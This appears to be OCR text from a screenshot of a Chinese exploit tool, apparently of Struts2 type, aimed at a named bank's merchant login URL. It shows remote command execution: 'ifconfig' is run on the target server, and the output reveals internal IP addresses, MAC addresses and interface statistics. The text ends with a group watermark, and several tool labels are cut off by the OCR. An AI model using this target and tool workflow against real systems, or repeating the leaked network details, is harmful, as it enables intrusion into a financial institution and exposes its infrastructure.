 Action: http://merch.cib.com.cn/merchant/merchant/loginMer!login.do
漏洞编
Cookie:
验证漏
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
bond0 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5D
inet addr:10.2.3.130 Bcast:10.2.3.255 Mask:255.255.255.0
inet6 addr: fe80::32d1:7eff:fe72:df5d/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:355301932 errors:0 dropped:0 overruns:0 frame:0
TX packets:321117890 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:114081926671 (106.2 GiB) TX bytes:113144094946 (105.3 GiB)
bond0:1 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5D
inet addr:10.2.3.132 Bcast:10.2.3.255 Mask:255.255.255.0
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
eth0 Link encap:Ethernet HWaddr 30:D1:7E:72:DF:5C
inet addr:10.6.2.7 Bcast:10.6.2.255 Mask:255.255.255.0
sec0redclub